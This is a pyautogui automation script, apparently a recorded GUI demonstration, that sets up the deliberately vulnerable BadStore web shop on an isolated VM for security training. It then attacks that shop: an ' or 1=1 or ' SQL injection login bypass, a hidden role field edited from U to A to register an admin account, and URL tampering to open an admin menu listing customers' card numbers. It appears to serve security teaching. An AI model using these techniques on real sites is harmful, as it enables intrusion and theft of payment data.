
# - Start a custom new virtual machine installing from the BadStore_212.iso disc image
pyautogui.press('Tab')

pyautogui.click(300, 194)

pyautogui.click(634, 550)

pyautogui.click(634, 548)

pyautogui.click(471, 384)

# - Choose Linux, Other Linux 2.4.x kernel as the guest operating system
pyautogui.click(644, 555)

pyautogui.click(471, 425)

pyautogui.click(491, 804)

pyautogui.click(631, 554)

# - Name the machine BadStore and browse to the Virtual Machines folder
pyautogui.click(511, 288)
pyautogui.tripleClick(512, 287)

pyautogui.write('BadStore')

pyautogui.click(708, 345)

pyautogui.moveTo(679, 347); pyautogui.dragTo(679, 408)
pyautogui.click(423, 344)

# - Create BadStore and Virtual Hard Drives folders and set BadStore as the location
pyautogui.click(678, 472)

pyautogui.click(678, 473)
pyautogui.click(458, 503)

pyautogui.write('BadStore')

pyautogui.click(583, 408)

pyautogui.click(477, 505)
pyautogui.write('Vi')

pyautogui.write('rtual Hard')

pyautogui.write(' Drives')

pyautogui.click(672, 398)

pyautogui.click(491, 410)

pyautogui.click(430, 409)
pyautogui.scroll(-2, 564, 412)

pyautogui.click(559, 505)

# - Give the machine 2 processor cores and 2048 MB of memory
pyautogui.click(621, 550)

pyautogui.click(580, 304)
pyautogui.click(577, 333)

pyautogui.click(623, 554)
pyautogui.doubleClick(647, 296)

pyautogui.write('2048')

pyautogui.click(630, 555)

# - Choose no network connection and keep the default controller and disk types
pyautogui.click(464, 451)
pyautogui.click(639, 555)

pyautogui.click(639, 554)
pyautogui.click(639, 554)

pyautogui.click(640, 554)
# - Set a 25 GB disk saved as BadStore.vmdk and finish creating the machine
pyautogui.click(526, 255)

pyautogui.write('25')
pyautogui.click(627, 554)

pyautogui.click(688, 333)

pyautogui.click(883, 655)

pyautogui.click(628, 556)

pyautogui.click(507, 344)

pyautogui.click(639, 555)

# - Review the CD/DVD ISO image settings and the Linux guest general options
pyautogui.click(347, 197)

pyautogui.click(277, 87)

# - Add a network adapter on custom VMnet1 (Host-only) and apply the settings
pyautogui.click(215, 83)

pyautogui.click(405, 626)

pyautogui.click(385, 353)

pyautogui.click(629, 550)
pyautogui.click(484, 397)

pyautogui.click(467, 419)
pyautogui.click(450, 454)

pyautogui.click(643, 549)

pyautogui.click(684, 668)

# - Accept the default boot option at the Trinux boot: prompt
pyautogui.press('Return')

# - Browse to C:\Windows\System32\drivers\etc and bring up the hosts file's context menu
pyautogui.click(28, 780)

pyautogui.click(367, 511)

pyautogui.click(419, 247)
pyautogui.doubleClick(418, 246)

pyautogui.moveTo(369, 310)

pyautogui.doubleClick(413, 318)

pyautogui.press('s')

pyautogui.doubleClick(420, 435)

pyautogui.doubleClick(376, 529)

pyautogui.doubleClick(374, 252)

pyautogui.click(375, 228)
pyautogui.rightClick(376, 232)

pyautogui.click(432, 241)
pyautogui.click(555, 246)

pyautogui.click(678, 598)

pyautogui.click(501, 475)
pyautogui.click(115, 478)

pyautogui.press('Tab')

pyautogui.moveTo(316, 478); pyautogui.dragTo(184, 481)

pyautogui.moveTo(383, 478); pyautogui.dragTo(516, 477)

pyautogui.moveTo(312, 478); pyautogui.dragTo(183, 481)

pyautogui.click(607, 466)
pyautogui.click(421, 378)

pyautogui.rightClick(577, 42)

pyautogui.click(416, 33)

pyautogui.click(373, 1)

# - Confirm the network adapter uses Custom VMnet1, then cancel the settings
pyautogui.press('Escape')

pyautogui.click(261, 213)

pyautogui.click(698, 304)

pyautogui.click(791, 668)

# - Run ifconfig to confirm eth0 is 192.168.218.128, then close the hosts file
pyautogui.press('Return')
pyautogui.write('ifco')
pyautogui.write('nfig')
pyautogui.press('Return')

pyautogui.click(317, 477)

pyautogui.click(343, 478)
pyautogui.click(705, 126)

pyautogui.click(942, 100)

pyautogui.click(98, 780)

pyautogui.click(444, 39)

pyautogui.write('http')

pyautogui.write('://')
pyautogui.write('192.1068.1')

pyautogui.press('BackSpace')
pyautogui.write('218.128')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.click(376, 44)

pyautogui.write('www.badstore.')

pyautogui.hotkey('shift', 'Return')

pyautogui.moveTo(387, 266); pyautogui.dragTo(518, 265)

pyautogui.click(981, 356)

# - Log in from Login / Register with ' or 1=1 or ' as the Email Address
pyautogui.click(261, 527)

pyautogui.click(484, 419)

pyautogui.write("'")
pyautogui.write(' or ')
pyautogui.write('1=1')
pyautogui.write(" '")

pyautogui.click(347, 502)

pyautogui.click(506, 425)

pyautogui.write("' 1=1")
pyautogui.write(' or ')
pyautogui.write("'")
pyautogui.press('Home')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.write('or')
pyautogui.click(343, 505)

pyautogui.click(401, 300)
pyautogui.scroll(-2, 407, 276)

# - Submit an empty Quick Item Search to reveal the SELECT query against itemdb
pyautogui.click(289, 193)

pyautogui.moveTo(651, 354); pyautogui.dragTo(609, 360)

pyautogui.click(544, 445)

pyautogui.moveTo(376, 360); pyautogui.dragTo(557, 360)

pyautogui.click(797, 448)

pyautogui.click(707, 524)

pyautogui.click(270, 533)

# - Bring up the page context menu on Login / Register to view its source
pyautogui.click(1053, 226)
pyautogui.moveTo(1053, 227); pyautogui.dragTo(1053, 305)

pyautogui.rightClick(605, 496)

# - Show the login page source maximized, down to the hidden role field, and select it all
pyautogui.click(720, 597)

pyautogui.doubleClick(754, 149)

pyautogui.moveTo(1063, 103); pyautogui.dragTo(1048, 687)

pyautogui.click(651, 382)

pyautogui.hotkey('ctrl', 'a')

pyautogui.click(49, 789)

# - Paste the page source into Notepad and change the hidden role value from U to A
pyautogui.click(118, 648)
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(209, 146)
pyautogui.click(477, 127)

pyautogui.press('BackSpace')

pyautogui.write('A')

# - Close the Original Source window and arrange an enlarged Notepad over the login page
pyautogui.moveTo(721, 519); pyautogui.dragTo(1054, 739)
pyautogui.scroll(1, 637, 400)

pyautogui.click(985, 14)

pyautogui.moveTo(518, 128); pyautogui.dragTo(493, 321)
pyautogui.click(558, 234)

pyautogui.click(223, 783)

pyautogui.moveTo(512, 318)
pyautogui.mouseDown()
pyautogui.moveTo(454, 72)
pyautogui.moveTo(462, 233)
pyautogui.mouseUp()
pyautogui.click(519, 408)

pyautogui.moveTo(528, 227); pyautogui.dragTo(530, 58)

pyautogui.moveTo(976, 547); pyautogui.dragTo(972, 484)

pyautogui.hotkey('ctrl', 'f')
pyautogui.write('register')

pyautogui.click(430, 268)

pyautogui.click(452, 648)

pyautogui.moveTo(308, 644); pyautogui.dragTo(664, 644)

pyautogui.click(433, 275)

pyautogui.click(435, 272)

pyautogui.click(700, 654)

pyautogui.write('http')

pyautogui.write('://')

pyautogui.write('www.b')

pyautogui.write('adstore.net')

pyautogui.moveTo(977, 555); pyautogui.dragTo(980, 576)

# - Save the page as BadStore Admin Reg.html using All Files type, then minimize Notepad
pyautogui.click(451, 232)

pyautogui.click(61, 79)
pyautogui.click(126, 168)

pyautogui.click(302, 510)

pyautogui.click(230, 546)
pyautogui.write('BadStore Admin Reg.html')

pyautogui.click(532, 556)

pyautogui.click(896, 57)

# - Open the saved BadStore Admin Reg.html page from the desktop in the browser
pyautogui.click(986, 24)

pyautogui.doubleClick(60, 171)

pyautogui.click(606, 584)
pyautogui.scroll(-3, 615, 593)

# - Register the account illegal Admin with an email address and password
pyautogui.click(437, 484)
pyautogui.write('illegal A')

pyautogui.write('min')
pyautogui.press('Tab')

pyautogui.press('Tab')

pyautogui.click(363, 712)

pyautogui.click(487, 48)

pyautogui.doubleClick(486, 46)
pyautogui.click(501, 42)
pyautogui.doubleClick(513, 39)
pyautogui.moveTo(512, 39); pyautogui.dragTo(51, 34)

pyautogui.moveTo(378, 265); pyautogui.dragTo(729, 277)

pyautogui.click(542, 41)

pyautogui.click(495, 39)

# - Change the address from action=register to action=admin and load the admin page
pyautogui.click(458, 42)
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('a')

pyautogui.write('dmin')

pyautogui.press('Return')

# - Run View Sales Reports from the Secret Administration Menu
pyautogui.click(579, 428)

pyautogui.click(427, 446)

pyautogui.click(612, 429)

pyautogui.scroll(-1, 914, 347)
pyautogui.moveTo(917, 350); pyautogui.dragTo(918, 391)

# - Highlight the first sales row's card number, IP address and header in the Sales Report
pyautogui.doubleClick(858, 369)

pyautogui.moveTo(770, 367); pyautogui.dragTo(707, 368)

pyautogui.click(653, 388)

pyautogui.moveTo(695, 373); pyautogui.dragTo(609, 374)

pyautogui.click(627, 371)

pyautogui.moveTo(1056, 285); pyautogui.dragTo(1058, 396)

pyautogui.moveTo(758, 711); pyautogui.dragTo(881, 715)

pyautogui.moveTo(1060, 239); pyautogui.dragTo(1060, 186)

# - Select the first credit card number and its 0705 expiry date, then clear the selection
pyautogui.click(781, 312)
pyautogui.moveTo(710, 328); pyautogui.dragTo(801, 329)

pyautogui.doubleClick(846, 329)
pyautogui.moveTo(908, 337); pyautogui.dragTo(958, 330)
pyautogui.click(958, 330)

pyautogui.click(910, 400)

pyautogui.moveTo(912, 403)
pyautogui.mouseDown()
pyautogui.moveTo(943, 680)
pyautogui.moveTo(909, 320)
pyautogui.mouseUp()

pyautogui.moveTo(1058, 176); pyautogui.dragTo(1061, 143)

pyautogui.moveTo(1055, 470); pyautogui.dragTo(1057, 554)

pyautogui.moveTo(841, 712); pyautogui.dragTo(712, 659)

pyautogui.scroll(2, 1062, 150)
# - Cut 'portal' from the address to load the action=admin Secret Administration Menu
pyautogui.click(460, 41)

pyautogui.doubleClick(459, 41)
pyautogui.moveTo(459, 42); pyautogui.dragTo(526, 43)

pyautogui.press('BackSpace')
pyautogui.press('Return')

pyautogui.click(489, 432)

pyautogui.click(500, 507)
pyautogui.click(619, 429)

pyautogui.click(548, 383)

pyautogui.click(485, 638)

pyautogui.click(621, 392)

pyautogui.click(430, 42)
# - Reload the action=admin menu and open View Sales Reports from the destination list
pyautogui.moveTo(425, 41); pyautogui.dragTo(478, 42)

pyautogui.write('admin')
pyautogui.press('Return')

pyautogui.click(577, 427)

pyautogui.click(512, 447)

pyautogui.click(621, 429)
pyautogui.scroll(-1, 568, 570)
pyautogui.scroll(-1, 564, 576)

pyautogui.scroll(-1, 564, 577)
pyautogui.scroll(-1, 563, 577)
pyautogui.scroll(-1, 563, 577)
pyautogui.scroll(-1, 564, 578)

pyautogui.scroll(-1, 559, 576)
pyautogui.scroll(-1, 664, 642)

pyautogui.scroll(-2, 671, 643)
pyautogui.scroll(1, 675, 662)
pyautogui.scroll(8, 670, 641)

pyautogui.scroll(2, 671, 638)
pyautogui.scroll(2, 688, 538)

# - Delete 'portal' from action=adminportal to reload the Secret Administration Menu, leaving its destination unchanged
pyautogui.click(456, 41)

pyautogui.click(500, 42)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Return')
pyautogui.click(516, 426)

pyautogui.click(876, 575)

pyautogui.click(277, 531)
pyautogui.write("' or 1=1 or '")

# - Select and deselect the ' or 1=1 or ' text in the login Email Address field
pyautogui.moveTo(536, 421); pyautogui.dragTo(334, 419)

pyautogui.click(664, 468)
